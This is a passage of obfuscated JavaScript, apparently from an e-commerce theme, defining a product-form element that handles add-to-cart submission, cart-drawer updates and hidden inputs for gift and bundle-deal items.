3358,2377,2972,3397)+_0x215a84(3623,1084,2236,3175)](_0x455900[_0x215a84(1111,1251,1762,2956)])[_0x511937(292,1705,1465,2856)]=_0xabc2f3["querySelec"+_0x215a84(3309,2623,2236,3117)](_0x455900[_0x511937(3476,2181,2255,1053)])[_0x215a84(757,1354,972,1911)],_0x5183e8[_0x403d64]["querySelec"+_0x215a84(1375,2325,2236,3612)](_0x455900[_0x511937(1258,1365,2389,2166)])&&(_0x5183e8[_0x403d64][_0x215a84(1230,3401,2479,2401)+_0x511937(3109,3997,2729,3735)](_0x455900[_0x511937(3119,1956,2389,2276)]).src=_0xabc2f3[_0x215a84(1334,3184,2479,1357)+"tor"](_0x455900[_0x215a84(1431,2102,1896,2398)])[_0x215a84(1473,2363,2632,2282)]),_0x5183e8[_0x403d64]["querySelec"+_0x511937(2929,3829,2729,3170)](_0x215a84(1442,3041,2653,1376)+_0x511937(1486,3203,2461,3349)+_0x215a84(3791,3372,3212,3745)))if(_0x455900[_0x511937(2415,3216,2474,1533)](_0x215a84(1264,1580,1431,107),_0x455900.nEAZP)){const _0x37e8ce=_0xabc2f3[_0x511937(3804,2443,2972,2154)+_0x215a84(2731,212,1512,572)](_0x455900[_0x215a84(1762,1179,1882,485)]);_0x5183e8[_0x403d64][_0x511937(3186,1783,2972,3463)+"torAll"](_0x455900[_0x511937(2404,2342,2375,3328)])[_0x215a84(3067,1671,2047,1081)]((_0x2bff66,_0xce0fc3)=>{function _0x269c95(_0x1692f3,_0x55d177,_0x6cd19c,_0x275441){return _0x511937(_0x275441,_0x55d177-49,_0x1692f3-55,_0x275441-344)}function _0x4cc538(_0x5d411c,_0x460449,_0x170d46,_0x136a50){return _0x511937(_0x5d411c,_0x460449-351,_0x460449- -1479,_0x136a50-361)}const _0x29e0a9={yJsoO:function(_0x1d38c6,_0x1a23c8){function _0x4e478a(_0x2a54ac,_0x498f4f,_0x3b2776,_0x39ac65){return _0x462e(_0x39ac65-494,_0x2a54ac)}return _0x455900[_0x4e478a(4438,4041,2675,3508)](_0x1d38c6,_0x1a23c8)},oQhBT:"option"};if(_0x455900[_0x4cc538(1428,995,30,683)](_0x4cc538(-1096,255,-81,-1086),_0x455900[_0x4cc538(2690,1998,2682,3153)])){if(_0x29e0a9[_0x4cc538(2777,2297,3294,3484)](_0x3d998c[_0x4cc538(947,1256,821,1)][_0x269c95(3049,2439,2086,1630)][_0x269c95(1190,2137,867,972)+"e"](),_0x4cc538(3165,2031,3023,725))||_0x29e0a9[_0x269c95(3831,3976,2830,5154)](_0x2aa549[_0x269c95(2790,3962,3680,1412)][_0x4cc538(1688,1515,2347,704)][_0x4cc538(-608,-344,-138,-606)+"e"](),_0x29e0a9[_0x4cc538(-401,344,-885,-370)]))return;this[_0x269c95(1901,2106,2990,948)][_0x4cc538(-268,680,1040,-455)]===_0x4cc538(869,751,1650,2082)?(this[_0x269c95(1901,1444,631,1549)][_0x4cc538(-691,680,1033,1294)]=_0x4cc538(226,57,-965,-1278),this["removeFrom"+_0x4cc538(-495,152,-436,400)]()):(this[_0x4cc538(1131,367,1734,-794)][_0x269c95(2214,1010,2717,958)]=_0x269c95(2285,2265,2022,1022),this[_0x269c95(2489,3355,3278,2760)]())}else _0x2bff66[_0x4cc538(-585,-14,250,1186)]=_0x37e8ce[_0xce0fc3].value,_0x2bff66[_0x4cc538(1734,1493,920,1224)+_0x4cc538(56,526,-655,1719)](_0x455900[_0x269c95(1995,598,3270,716)])[_0x269c95(2595,1874,2144,2812)](_0x533d66=>{_0x533d66[_0x5b86d8(3354,2443,2296,2119)+_0x4e81eb(-149,992,332,1422)](_0x4e81eb(-259,1301,550,338));function _0x4e81eb(_0x2179c9,_0x400499,_0x3e8582,_0x5a9db0){return _0x4cc538(_0x5a9db0,_0x3e8582- -130,_0x3e8582-376,_0x5a9db0-233)}function _0x5b86d8(_0xac2a66,_0x230383,_0xa40503,_0x1e9653){return _0x4cc538(_0x1e9653,_0xac2a66-1081,_0xa40503-15,_0x1e9653-87)}_0x55234c[_0x5b86d8(1281,90,2248,-4)](_0x533d66[_0x4e81eb(-1542,902,-144,431)],_0x37e8ce[_0xce0fc3][_0x4e81eb(-1559,-335,-144,304)][_0x4e81eb(2798,1610,1614,2421)]())&&_0x533d66[_0x4e81eb(1503,2285,991,299)+"te"](_0x55234c[_0x5b86d8(2612,2034,3290,1476)],"")})})}else _0x628551[_0x28c32f][_0x511937(2275,3233,3423,3993)]+=-7141+2*-4127+15396;if(_0x455900[_0x215a84(1766,3245,2329,2326)](_0xabc2f3.dataset[_0x511937(3117,2993,3850,2907)+"es"],_0x455900[_0x215a84(2844,1366,2165,2733)]))if(_0x455900[_0x215a84(2968,1162,2361,2520)](_0x455900.vbwOw,_0x455900[_0x511937(3067,3921,3085,2717)])){var _0x3f4018=_0x5183e8[_0x403d64][_0x215a84(1084,1267,2479,1056)+"tor"](_0x455900[_0x215a84(1842,-588,637,328)]),_0x352d6f=_0xabc2f3[_0x215a84(3213,3820,2479,1570)+_0x511937(3076,2800,2729,3257)](_0x455900[_0x215a84(1724,-336,637,-668)]);_0x455900.edcCy(_0x3f4018,_0x352d6f)&&(_0x3f4018[_0x215a84(1856,4326,3187,3997)]=_0x352d6f[_0x511937(3683,3144,3680,2291)])}else{const _0x12128d=_0x3c0843.target.value.trim();if(_0x4b8bdf[_0x511937(3567,2109,2735,3898)][_0x511937(2933,2904,1992,1802)+_0x511937(2514,3574,2376,3010)]())this[_0x511937(2602,3486,3207,2977)]=_0x12128d;else{_0x51163c[_0x511937(1773,2330,2735,3007)][_0x215a84(-20,1179,972,855)]=this.prevValue;return}this[_0x511937(1410,2288,1846,1059)][_0x215a84(2393,2152,972,-357)]=_0x12128d,this["productFor"+_0x511937(1796,3671,2472,3584)].value=_0x12128d,this[_0x511937(2525,3961,3741,2749)]&&this[_0x511937(3284,4233,3760,2963)]&&this["validateVa"+_0x215a84(226,1483,777,2005)](_0x12128d,_0x20ad43.target)}}})}!customElements.get(_0x2cc95f(771,1464,1059,941)+"rm")&&customElements[_0x2cc95f(2906,2686,3058,1670)](_0x519bf4(1367,1458,2261,2360)+"rm",class extends HTMLElement{constructor(){const _0x808ad5={};_0x808ad5[_0x1f69ec(3390,4251,4595,4121)]=_0x4a705c(2869,1621,2258,472)+"3|10|19|1|"+_0x1f69ec(3207,2166,2640,4349)+_0x1f69ec(2549,3258,3273,3258)+_0x1f69ec(1405,558,1362,1949)+_0x4a705c(2717,1912,2316,639),_0x808ad5[_0x1f69ec(1934,2635,3323,1106)]=function(_0x53897b,_0x2a8c29){return _0x53897b===_0x2a8c29},_0x808ad5[_0x1f69ec(1843,2476,3254,1619)]=_0x1f69ec(1821,1522,2949,2774),_0x808ad5.vMjGt=_0x1f69ec(3145,3513,3238,2287)+'mit"]',_0x808ad5.ULsgP="form",_0x808ad5[_0x1f69ec(3303,4132,3703,3030)]=_0x4a705c(168,1010,2036,1519)+_0x4a705c(1101,325,801,235),_0x808ad5.QrWmT="cart-drawer",_0x808ad5.acdsb=_0x1f69ec(1604,2101,409,2828)+_0x1f69ec(2460,2705,2415,1384),_0x808ad5[_0x4a705c(632,1147,1240,-231)]=_0x1f69ec(2184,2984,3603,2049),_0x808ad5[_0x1f69ec(2520,3074,1471,2056)]=".product-f"+_0x4a705c(1360,2733,3415,4141)+_0x1f69ec(719,1333,144,-660),_0x808ad5[_0x4a705c(408,1645,1739,959)]=_0x4a705c(2747,2291,2778,3439)+_0x1f69ec(1670,2284,2968,2826);const _0x40c8c4=_0x808ad5;function _0x4a705c(_0x4709d4,_0x4fd85d,_0x33e621,_0x491c7d){return _0x2cc95f(_0x4709d4-234,_0x33e621,_0x4fd85d- -513,_0x491c7d-281)}function _0x1f69ec(_0xb831ad,_0x3251a8,_0x1c26f6,_0x2abfab){return _0x2cc95f(_0xb831ad-291,_0x2abfab,_0xb831ad-256,_0x2abfab-201)}const _0x370365=_0x40c8c4.zSGwb[_0x4a705c(-322,727,62,762)]("|");let _0x5b03a8=-311*-9+-1374*1+1*-1425;for(;;){switch(_0x370365[_0x5b03a8++]){case"0":this[_0x4a705c(-522,317,-904,546)+"cker"]=document["getElement"+_0x4a705c(-558,107,-686,1230)](_0x1f69ec(1968,2875,2945,647)+_0x1f69ec(3092,3633,2987,2170)+this[_0x4a705c(414,668,-528,-173)][_0x1f69ec(1400,764,126,564)]);continue;case"1":this[_0x4a705c(2658,2237,1847,2478)]=_0x40c8c4.WfYwA(this[_0x4a705c(-607,490,-561,1256)+"t"][_0x1f69ec(1437,2429,220,497)].skipCart,_0x40c8c4[_0x4a705c(-308,1074,1629,886)]);continue;case"2":this[_0x1f69ec(1976,2624,2781,3221)+"on"]=this[_0x1f69ec(2563,1623,3300,3965)+"tor"](_0x40c8c4[_0x1f69ec(3320,4198,4117,4053)]);continue;case"3":this[_0x1f69ec(1259,638,2173,193)+"t"][_0x1f69ec(3050,1696,3142,4426)]=!1;continue;case"4":this[_0x1f69ec(903,287,1847,-482)+"ds"]=document["querySelec"+_0x1f69ec(1596,1269,285,2965)](_0x4a705c(2774,1597,1954,2589)+_0x1f69ec(1169,753,395,1437)+this[_0x1f69ec(1437,2145,1569,1037)].section+_0x4a705c(1305,2428,2782,3308));continue;case"5":this[_0x4a705c(3224,2092,2253,1159)+"nner"]=this.submitButton["querySelec"+_0x1f69ec(2320,3210,3049,3123)](_0x4a705c(1321,1132,233,1575)+_0x4a705c(2001,2032,1139,1325)+_0x4a705c(287,314,1436,-342));continue;case"6":this[_0x1f69ec(1928,2285,1473,1629)+_0x4a705c(1708,2328,2042,2415)]=document[_0x1f69ec(1685,2915,1007,1027)+_0x4a705c(-642,107,-800,260)]("quantity-b"+_0x4a705c(2099,2439,2283,2050)+this[_0x1f69ec(1437,1178,700,1959)].section);continue;case"7":this[_0x4a705c(680,1284,450,-132)]=this[_0x1f69ec(2563,2081,1643,3406)+"tor"](_0x40c8c4[_0x4a705c(2696,1398,1899,1525)]);continue;case"8":this[_0x1f69ec(3251,4002,1966,3310)+"o"]=document["getElement"+_0x1f69ec(876,1156,-152,-126)](_0x4a705c(2108,2433,2995,3262)+"o-"+this[_0x1f69ec(1437,2720,305,1661)][_0x4a705c(668,631,1010,1767)]);continue;case"9":super();continue;case"10":this[_0x4a705c(738,333,548,1050)]=this[_0x4a705c(161,764,1809,1856)][_0x4a705c(2572,2274,1752,2764)](_0x40c8c4[_0x4a705c(3707,2534,1424,3399)]);continue;case"11":this[_0x4a705c(815,1285,1174,1224)+"s"]=document[_0x4a705c(1832,916,2231,2278)+"ById"](_0x1f69ec(2024,807,1601,3340)+_0x4a705c(1723,1007,-111,1242)+this[_0x1f69ec(1437,2252,966,640)][_0x1f69ec(1400,2430,1684,101)]);continue;case"12":this.cart=document[_0x1f69ec(2563,3187,3904,1254)+_0x1f69ec(2320,2835,1930,1003)](_0x40c8c4.QrWmT)||document[_0x4a705c(1162,1794,2357,770)+"tor"](_0x4a705c(2826,2059,1274,3271)+_0x1f69ec(1822,2344,1814,2816));continue;case"13":document[_0x4a705c(1535,1794,2428,2551)+"tor"](_0x40c8c4.QrWmT)&&(this[_0x1f69ec(1976,2727,2076,1714)+"on"][_0x4a705c(1313,1422,1240,720)+"te"](_0x40c8c4[_0x1f69ec(2657,1949,2395,3725)],_0x4a705c(486,871,162,1680)),this.hasDrawer=!0);continue;case"14":this[_0x4a705c(563,490,1293,-192)+"t"]=this[_0x4a705c(30,1284,848,1700)]["querySelec"+_0x1f69ec(2320,2170,2172,2808)](_0x40c8c4[_0x1f69ec(1916,1342,1149,2252)]);continue;case"15":this.form["addEventLi"+_0x4a705c(238,685,2005,1403)](_0x1f69ec(1173,889,1052,1481),this.handleSubmit[_0x1f69ec(2434,2569,3582,1951)](this));continue;case"16":this[_0x1f69ec(3149,2572,2789,3140)+_0x4a705c(1244,967,-258,40)]=document[_0x4a705c(391,916,710,2107)+_0x4a705c(1086,107,850,-147)](_0x4a705c(1530,1016,1882,1742)+_0x1f69ec(2023,3122,979,2903)+this[_0x4a705c(-557,668,1654,1719)][_0x4a705c(1456,631,1909,1512)]);continue;case"17":this[_0x4a705c(1887,2693,3835,3153)+_0x1f69ec(886,234,-379,1849)+"n"]=document[_0x4a705c(1783,916,1165,-8)+_0x1f69ec(876,553,1687,-25)](_0x4a705c(1936,2543,3869,2518)+_0x4a705c(2130,1320,588,436)+this[_0x1f69ec(1437,544,508,1967)][_0x1f69ec(1400,2071,921,2569)]);continue;case"18":this[_0x4a705c(1196,344,1344,505)+"uts"]=this.form[_0x1f69ec(2563,2413,1760,1155)+_0x4a705c(1918,1551,1175,2897)](_0x40c8c4.sExnU);continue;case"19":this[_0x1f69ec(728,2076,-426,1092)+_0x1f69ec(826,739,1587,-275)]=this[_0x4a705c(-427,333,5,412)]?document[_0x1f69ec(2563,1831,2946,3332)+_0x1f69ec(1596,1778,2170,2491)](_0x40c8c4[_0x1f69ec(2414,3144,1450,3722)]):[];continue;case"20":this[_0x1f69ec(1331,455,2039,978)+"ll"]=_0x40c8c4.WfYwA(this[_0x1f69ec(1437,1886,76,682)][_0x1f69ec(1331,2573,2620,1357)+"ll"],_0x40c8c4[_0x4a705c(1352,1074,1721,1629)]);continue;case"21":this[_0x1f69ec(1908,1914,619,1638)+_0x1f69ec(1612,232,1666,3003)]=document[_0x1f69ec(2563,3893,3240,3815)+_0x4a705c(-284,827,871,743)](_0x4a705c(-12,1195,1608,451)+"r-item-"+this[_0x4a705c(678,668,157,-559)][_0x4a705c(1899,631,-638,1030)]);continue}break}}handleSubmit(_0x5d1aad){const _0x218d2e={zbCee:"disabled",JkBue:"non-existent",qfsOF:"popup-moda"+_0x558335(2383,3209,3663,3056),YupHa:function(_0x56717f,_0x133fdf,_0x487bd8){return _0x56717f(_0x133fdf,_0x487bd8)},crCKK:function(_0x51d1f9,_0x47a13e){return _0x51d1f9(_0x47a13e)},qlsiE:function(_0x2b3cd5,_0x493d1a){return _0x2b3cd5!==_0x493d1a},ryJba:"aOjND",gRUWt:_0x2fce24(1342,1345,286,1544),eYfmK:_0x558335(3215,3625,3638,3050),aWqgV:"change",xTxoi:_0x558335(2756,3145,3652,2652)+_0x2fce24(2298,1799,3513,3450),ghncu:_0x558335(1349,233,2640,1499)+_0x558335(1399,2475,247,1853)+_0x558335(1479,2304,1676,648),dlJEA:_0x558335(3640,3136,3784,3757),jHfFg:_0x558335(2869,1948,1554,2883)+_0x558335(3584,2425,4345,4098),bvRxt:function(_0x55de47,_0x330cbb){return _0x55de47===_0x330cbb},pZnnr:function(_0x17a4d5,_0x442a07){return _0x17a4d5%_0x442a07},SlkLy:function(_0x5c14d4){return _0x5c14d4()},UDPwi:function(_0x159601,_0x4c46c5){return _0x159601==_0x4c46c5},bKQom:_0x558335(1045,1795,1683,-127),ZoBrj:function(_0x4bc931,_0x1e2e48){return _0x4bc931!=_0x1e2e48},jHPFC:"CTHXC",GesUu:_0x2fce24(1407,2453,2522,1499),iXICi:_0x558335(2857,1704,1808,3453),Ejclb:"aria-activedescendant",RdOJe:_0x558335(1815,2870,599,1285),FMMmU:function(_0x9c0e5,_0x3ce3fe){return _0x9c0e5===_0x3ce3fe},aQLST:_0x2fce24(1005,150,1968,813),FVnvt:_0x2fce24(874,-234,-402,1345),ZzkQe:_0x2fce24(479,1901,-775,1059),YKeVB:function(_0x5b1018,_0x44bca5){return _0x5b1018+_0x44bca5},wBorm:function(_0x195095,_0x5eee51){return _0x195095+_0x5eee51},vRKHJ:function(_0x174406,_0x367dbd){return _0x174406<_0x367dbd},nFkcN:".sold-out-"+_0x558335(2127,711,3444,3357),XEkkq:_0x2fce24(527,849,-556,-618)+"led",fbCZl:_0x2fce24(1570,1785,662,1755),zHBMo:"hidden",yPgBU:"/checkout",LyOGR:function(_0x90425,_0x127339,_0x3d82d9){return _0x90425(_0x127339,_0x3d82d9)},qVumh:_0x558335(2472,3763,1366,2015)+"d",vnbMA:_0x2fce24(564,25,1839,1314),YFect:_0x558335(1348,1730,1920,581),fnBmd:_0x558335(1778,722,370,1349)+_0x558335(2521,2728,1140,3189),fWUJf:_0x2fce24(2647,3580,1922,1379)+_0x2fce24(2307,1380,2550,2174),pGMCi:_0x2fce24(2776,2125,1563,2434)+_0x558335(3864,4089,4249,3371)+"d",RNRHJ:_0x2fce24(330,-892,-556,-713),iXegj:_0x2fce24(2172,2683,2549,3224),QzhdX:function(_0x5ca987,_0x433d5f){return _0x5ca987===_0x433d5f},GSYZh:_0x558335(3652,4109,4580,3286),fDGqL:_0x558335(3084,3930,3641,2079),pvOCh:_0x558335(1046,110,619,225),jQfgy:_0x558335(1405,1929,1289,807)+_0x2fce24(529,1128,-98,-23),CYkDn:function(_0x527dc1,_0x36ba56){return _0x527dc1===_0x36ba56},cXoQz:_0x2fce24(1252,569,323,-26),BzbFS:_0x558335(1465,939,596,648),UHoSP:function(_0x3ba1d0,_0x16d73a){return _0x3ba1d0===_0x16d73a},uEVzT:function(_0x9e6989,_0x4758aa){return _0x9e6989<_0x4758aa},eaFZm:_0x558335(1485,1494,531,1713),SZjBd:_0x558335(1514,2145,1843,104),AAbZR:function(_0x3faf1f,_0x199350){return _0x3faf1f!==_0x199350},gjAdv:_0x558335(2011,2074,2354,781),IbsnO:"KSaVr",KDyZh:function(_0x141b68,_0x3e9ff5){return _0x141b68===_0x3e9ff5},vyNeu:_0x2fce24(2101,1921,1261,2690),KBVRc:_0x558335(1287,2372,375,1292),zJvnD:function(_0x12357c,_0x52e77a){return _0x12357c>_0x52e77a},Rtqqd:function(_0x24ea4,_0xf9f78d){return _0x24ea4===_0xf9f78d},bAwgn:_0x2fce24(2699,2526,3354,3841)+"_input",aOWxx:function(_0x3052ff,_0x1fb406){return _0x3052ff-_0x1fb406},ZRizR:function(_0x40a1bb,_0x381d07){return _0x40a1bb>=_0x381d07},cJJWR:_0x558335(2747,2076,1717,1825),sSbMu:function(_0xd6c301,_0xa6a401){return _0xd6c301>_0xa6a401},pWGvQ:function(_0x4ea0e8,_0x108446){return _0x4ea0e8<_0x108446},puUbV:_0x558335(2132,1297,2813,2813)+"ct-form",xeLrr:_0x558335(3767,5122,3905,2779)+_0x2fce24(1173,1331,1049,1791)+"]",noCRh:_0x2fce24(1926,1608,1746,3050)+'ase [name="selling_plan"]',hIiJT:_0x2fce24(3042,4112,2017,1993)+_0x558335(1977,1766,902,3230)+"ptions",lrdKV:_0x558335(3861,2802,4993,3794)+_0x558335(1890,1782,2026,2714)+_0x2fce24(1263,1361,1091,547)+_0x558335(1979,2689,1563,829)+_0x2fce24(951,1693,103,2246)+_0x558335(2110,3274,2323,2644)+"ty-input)",xbGAM:function(_0x12a9da,_0x539014){return _0x12a9da<_0x539014},CCLxb:"string",QxhSi:function(_0x45bda3,_0x4d7885){return _0x45bda3>_0x4d7885},TkmNP:_0x558335(2028,2094,1651,2326),siFGU:_0x2fce24(1665,1572,2733,1511),hOtnH:function(_0x975b5b,_0x125440){return _0x975b5b(_0x125440)},TQmdm:"Content-Type",tjDbY:"sections",OQrru:"sections_url",GhTwJ:function(_0x54c57a,_0x58bcce){return _0x54c57a<_0x58bcce}};let _0x38e18f=null,_0x4c270d=!1;if(_0x5d1aad&&(_0x5d1aad["preventDef"+_0x2fce24(1075,105,2363,366)](),_0x5d1aad[_0x2fce24(2360,3015,2486,1141)+_0x558335(2425,3844,1151,3227)][_0x558335(1886,2761,2002,1275)][_0x2fce24(2564,2677,3799,2292)](_0x218d2e[_0x2fce24(2713,3575,4111,3127)])&&(_0x38e18f=_0x5d1aad[_0x2fce24(2360,1926,3729,3071)+"get"],_0x38e18f[_0x558335(1886,2169,1073,2242)][_0x2fce24(2563,3564,1418,2918)](_0x218d2e[_0x558335(1257,989,1963,2605)])),_0x218d2e.CYkDn(_0x5d1aad[_0x558335(3192,4308,4574,4214)+_0x558335(2425,3770,3388,1455)][_0x2fce24(958,1248,2379,433)][_0x2fce24(1228,951,2281,1858)+_0x2fce24(3014,3795,2596,1719)],_0x558335(2174,872,2911,1266))&&(_0x4c270d=!0)),this[_0x558335(2329,3633,3143,1268)+"on"][_0x558335(1792,1393,1011,636)+"te"](_0x218d2e[_0x558335(2774,3428,3361,3102)])===_0x218d2e[_0x2fce24(1108,1431,390,1964)])return;this[_0x558335(1674,248,1047,2111)+_0x558335(3480,3220,3967,4312)]();function _0x558335(_0x437544,_0x572f73,_0x2bed2d,_0x17c4d5){return _0x2cc95f(_0x437544-432,_0x2bed2d,_0x437544-609,_0x17c4d5-345)}this[_0x558335(2329,3379,2602,1390)+"on"].setAttribute(_0x218d2e[_0x558335(2774,2298,3581,1732)],!0),_0x38e18f||(_0x218d2e[_0x558335(3349,4651,4144,4499)]!==_0x218d2e[_0x2fce24(2517,1385,1515,3049)]?(_0x436472[_0x558335(1886,2268,2953,2679)][_0x558335(3395,4105,2708,3319)](_0x218d2e[_0x558335(3416,3021,3311,3723)],_0x2fce24(1369,803,2374,1536)+"nt"),_0x26c720&&_0x4936a3[_0x558335(1886,2921,1355,2250)].add(_0x218d2e[_0x2fce24(2584,2630,1971,2271)],_0x218d2e[_0x558335(2637,1558,2941,3126)])):(this[_0x558335(2329,1400,3535,1921)+"on"].classList.add(_0x2fce24(983,1527,2150,740)),this[_0x558335(3214,4105,2754,2071)+"nner"]&&this[_0x2fce24(2382,1326,3417,3472)+_0x558335(3311,2554,4060,2039)][_0x558335(1886,1229,1751,1389)][_0x2fce24(1336,803,360,858)](_0x218d2e.zHBMo))),this[_0x558335(1081,1973,1078,1548)+"AtcButtons"][_0x558335(2484,2457,3681,3859)](_0x57144c=>{function _0x4b4d5d(_0x668eed,_0x3e3e6f,_0x21f537,_0x56a96f){return _0x2fce24(_0x21f537- -879,_0x3e3e6f-369,_0x56a96f,_0x56a96f-163)}function _0x48e3e3(_0x2d370d,_0x233cec,_0x5a5e8b,_0x3e0dac){return _0x558335(_0x233cec- -1096,_0x233cec-301,_0x3e0dac,_0x3e0dac-312)}if(_0x218d2e.qlsiE(_0x218d2e[_0x4b4d5d(-608,-301,-209,59)],_0x218d2e[_0x4b4d5d(-1537,-904,-209,-490)])){this[_0x4b4d5d(1996,-15,737,230)].classList.add(_0x218d2e[_0x4b4d5d(671,2484,1092,-183)]),this.overlay[_0x4b4d5d(-766,-345,175,800)][_0x4b4d5d(2694,1651,1684,608)](_0x4b4d5d(2042,1146,728,-275)+_0x4b4d5d(761,1708,290,1088)+"e");const _0x21e1a3=_0x218d2e[_0x48e3e3(1908,667,699,1098)](_0x15a038,_0x4d5b72,_0x218d2e[_0x4b4d5d(555,1539,1765,1825)](_0x1e8768,this[_0x48e3e3(465,702,-213,392)+_0x48e3e3(667,1257,1440,2534)])),_0x52b0fb={};_0x52b0fb[_0x48e3e3(2222,1490,1237,2180)+_0x48e3e3(3753,2763,3114,3836)]=_0x21e1a3,_0x52b0fb[_0x48e3e3(-173,1094,1197,1820)]=!1;const _0x248f0b=_0x52b0fb;_0x239855[_0x4b4d5d(575,-797,-176,182)](this[_0x48e3e3(1800,787,979,1896)],_0x2b2988[_0x4b4d5d(-561,424,-353,-1762)](_0x248f0b)),this.timer&&this[_0x48e3e3(-393,-39,-204,-121)+_0x48e3e3(606,1633,1817,631)]()}else _0x57144c[_0x4b4d5d(1438,2121,833,-334)+"te"](_0x48e3e3(1030,2307,889,3711),"")}),this["displayedS"+_0x558335(1239,900,1335,974)+"n"]&&(this[_0x2fce24(2983,2794,3829,3325)+_0x2fce24(407,111,1248,719)+"n"][_0x558335(2544,1411,2324,2664)+"te"]("disabled",""),this["displayedS"+_0x2fce24(407,-760,-515,-468)+"n"][_0x2fce24(1054,2078,218,1891)][_0x2fce24(2563,1499,3459,3534)](_0x218d2e[_0x558335(1257,598,1315,789)]));let _0x4b1d43=!1;if(this[_0x2fce24(634,1568,141,1233)+_0x2fce24(1646,417,1410,880)]&&!this.ref){this["variantInp"+_0x2fce24(1646,2608,1445,2942)][_0x2fce24(2792,1444,1988,3727)]="";let _0xf52509="",_0x717a6b=[];if(this[_0x2fce24(375,-537,1500,1547)]&&!this[_0x558335(1684,1e3,1101,2198)+"ll"]&&!this[_0x2fce24(2527,1975,1521,1658)]&&this[_0x558335(3838,4959,4733,5100)]["querySelec"+_0x558335(1949,1249,2139,2606)]("cart-drawe"+_0x2fce24(932,1048,1516,-466)+_0x2fce24(262,-535,1274,1161)+_0x2fce24(1796,2470,2296,1812)+_0x558335(3578,4391,2443,3427)+"r-gift").forEach(_0x186c4e=>{const _0x28a501={CYjAF:function(_0x5ea220,_0x39b3cd,_0x2c9a98){return _0x5ea220(_0x39b3cd,_0x2c9a98)}};function _0x2e3c4b(_0x1e33e7,_0x4a0797,_0x4eec47,_0x5e8ed1){return _0x2fce24(_0x4a0797-451,_0x4a0797-253,_0x1e33e7,_0x5e8ed1-36)}function _0x54b3f3(_0x44a63b,_0x4c8ee5,_0x48b5fc,_0x5abfc1){return _0x2fce24(_0x5abfc1-1025,_0x4c8ee5-131,_0x4c8ee5,_0x5abfc1-356)}_0x218d2e[_0x2e3c4b(4555,3371,2699,4435)](_0x2e3c4b(2351,1825,2385,1053),_0x2e3c4b(1228,1845,1495,1437))?_0x186c4e[_0x2e3c4b(473,1409,1495,1112)][_0x54b3f3(2514,918,1745,2296)]===_0x218d2e[_0x54b3f3(1803,2424,2555,2133)]&&!this[_0x2e3c4b(3197,3457,4606,2533)][_0x54b3f3(2687,1893,1809,3109)+_0x54b3f3(3356,3347,3914,2866)](_0x54b3f3(4617,4396,3758,3788)+_0x54b3f3(4102,2625,4992,3736)+_0x186c4e[_0x2e3c4b(1058,1409,2026,2720)][_0x2e3c4b(1868,1167,-169,160)])&&(_0x218d2e[_0x54b3f3(1545,3486,2071,2192)]==="zQBcf"?_0x7e6b2f[_0x54b3f3(3118,2953,4590,3416)](_0x3b9a23):_0x717a6b[_0x2e3c4b(1630,836,1066,1704)](_0x186c4e[_0x2e3c4b(1662,1409,2771,1221)].id)):_0x28a501[_0x54b3f3(3653,5382,4467,4009)](_0x4ca1f7,this[_0x2e3c4b(2637,2317,1018,2828)],_0x6b7209)}),this.bundleDeals)if(_0x218d2e.BzbFS===_0x218d2e[_0x2fce24(1833,1655,974,2728)]){_0x4b1d43=!0,_0x218d2e[_0x558335(1352,-30,820,1742)](this.dataset.includePdpUpsells,_0x218d2e.gRUWt)&&(_0x2fce24(1418,485,1749,1674)!==_0x558335(2250,1383,1180,3466)?_0x2364ab[_0x558335(3510,4377,3400,3030)+_0x2fce24(975,444,2011,-232)](_0x218d2e[_0x558335(2509,2460,2056,3638)],this[_0x2fce24(279,362,1324,817)+"ctChange"].bind(this)):document["querySelec"+_0x558335(1949,3353,2246,3064)](_0x558335(1996,2723,1147,1109)+_0x558335(1675,1734,1696,1688)).forEach(_0x45542e=>{function _0x2e5d59(_0x2e0466,_0x592fa6,_0x41653f,_0x5a14f4){return _0x558335(_0x592fa6- -1031,_0x592fa6-260,_0x5a14f4,_0x5a14f4-408)}function _0x44e66a(_0x102af9,_0x49aae7,_0x1470d0,_0x881c07){return _0x558335(_0x49aae7- -471,_0x49aae7-458,_0x102af9,_0x881c07-430)}_0x45542e[_0x2e5d59(1405,759,2014,48)][_0x44e66a(2924,1632,3004,1236)]===_0x218d2e[_0x2e5d59(2143,909,673,513)]&&_0x717a6b.unshift(_0x45542e.dataset.id)}));for(let _0x49c606=-334*-13+-4871+1*529;_0x218d2e.vRKHJ(_0x49c606,_0x717a6b.length);_0x49c606++)_0xf52509+=_0x558335(2079,2010,1388,1938)+_0x2fce24(226,663,939,307)+_0x558335(2348,2170,1823,3259)+"ms["+_0x49c606+(_0x558335(1781,1369,1496,2103)+_0x558335(1643,1322,2747,2944)+_0x2fce24(1951,768,2837,3277)+'type="hidden" name="'+_0x558335(2653,2935,3680,2070))+_0x49c606+(_0x2fce24(1960,3318,1920,1557)+'ue="')+_0x717a6b[_0x49c606]+'">';let _0x25c0df=_0x717a6b[_0x2fce24(297,607,61,29)];for(let _0x45f1ab=3698*1+-8055+-1*-4357;_0x218d2e[_0x558335(1631,211,2439,2e3)](_0x45f1ab,this.bundleDeals.formVariants.length);_0x45f1ab++)if(_0x218d2e[_0x2fce24(1249,360,1444,150)](_0x218d2e.eaFZm,_0x218d2e[_0x558335(3734,2475,2464,4400)])){const _0x2f7811=this.closest(_0x2fce24(921,712,1469,-102));if(!_0x2f7811)return;const _0x18ef99=_0x2f7811[_0x2fce24(2084,3350,2755,2186)+"tor"](_0x2fce24(836,1916,162,2264)+"rm");_0x18ef99&&_0x18ef99.handleErrorMessage()}else{const _0x413578=this[_0x558335(2407,3e3,2492,1569)+"s"].formVariants[_0x45f1ab];_0xf52509+=_0x558335(2079,1259,3055,2439)+_0x558335(1058,613,1050,826)+_0x558335(2348,2335,3551,1154)+"ms["+_0x218d2e[_0x558335(3381,2871,4770,4197)](_0x45f1ab,_0x25c0df)+(_0x558335(1781,2584,1514,2189)+_0x2fce24(811,866,-299,121))+_0x413578[_0x558335(3367,3769,2143,2625)]+(_0x2fce24(307,484,-471,-44)+'ype="hidde'+_0x558335(2517,2783,3299,2869)+_0x2fce24(2628,3020,1225,2478))+(_0x45f1ab+_0x25c0df)+('][id]" val'+_0x2fce24(659,1226,577,237))+_0x413578.id+'">'}this[_0x2fce24(634,1835,1551,-72)+"uts"].innerHTML=_0xf52509}else 